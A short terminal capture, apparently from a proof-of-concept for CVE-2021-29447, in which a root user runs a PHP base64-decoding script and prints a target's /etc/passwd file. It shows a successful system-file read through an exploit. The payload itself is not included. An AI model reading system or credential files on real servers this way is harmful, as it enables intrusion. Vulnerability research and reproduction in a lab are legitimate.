 root@ubuntu:/home/tjf/Desktop/CVE-2021-29447-main# vim php8-base64decode.php
[2]+  Stopped                 vim php8-base64decode.php
root@ubuntu:/home/tjf/Desktop/CVE-2021-29447-main# vim php8-base64decode.php
root@ubuntu:/home/tjf/Desktop/CVE-2021-29447-main# php php8-base64decode.php
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin